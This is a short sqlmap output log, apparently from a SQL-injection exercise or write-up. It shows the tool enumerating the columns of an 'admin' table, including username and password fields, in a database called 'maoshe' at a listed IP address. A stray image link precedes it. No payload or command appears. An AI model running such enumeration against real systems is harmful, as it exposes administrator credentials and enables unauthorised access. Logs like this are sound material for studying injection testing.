 [12:15:00] [INFO] retrieved: 3
[12:15:00] [INFO] retrieved: Id
[12:15:02] [INFO] retrieved: int(11)
[12:15:08] [INFO] retrieved: username
[12:15:13] [INFO] retrieved: varchar(11)
[12:15:20] [INFO] retrieved: password
[12:15:25] [INFO] retrieved: varchar(11)
Database: maoshe
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| Id       | int(11)     |
| password | varchar(11) |
| username | varchar(11) |
+----------+-------------+
[12:15:44] [INFO] fetched data logged to text files under 'C:\Users\User\AppData\Local\sqlmap\output\59.63.200.79'